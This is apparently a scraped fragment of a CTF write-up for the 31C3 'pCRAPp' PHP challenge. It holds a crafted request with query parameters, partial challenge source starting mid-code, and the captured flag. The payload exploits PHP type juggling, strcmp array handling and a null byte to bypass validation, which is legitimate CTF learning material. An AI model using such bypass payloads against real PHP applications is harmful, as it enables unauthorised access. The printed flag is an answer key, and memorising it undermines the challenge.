 Load URL
http://188.40.18.69/pCRAPp.php
Split URL
?a={"a1":"1337a","a2":[[1],1,2,3,0]}
Execute
&b=0001
&c[0]=0031c3
&c[1][]=1111
&d=%00
Enable Post data Enable Referrer
$v2=1;
}
}
if(preg_match("/^([0-9]+\.?[0-9]+)+$/",@$_GET['b'])){
$b=json_decode(@$_GET['b']);
if($var = $b === NULL){
($var===true)?$v3=1:NULL;
}
}
$c=@$_GET['c'];
$d=@$_GET['d'];
if(@$c[1]){
if(!strcmp($c[1],$d) && $c[1]!==$d){
eregi("3|1|c",$d.$c[0])?die("nope"):NULL;
strpos(($c[0].$d), "31c3")?$v4=1:NULL;
}
}
if($v1 && $v2 && $v3 && $v4){
include "flag.php";
echo $flag;
}
?>
31c3_pHp_h4z_f41l3d_d34l_w1tH_1T
drops.wooyun.org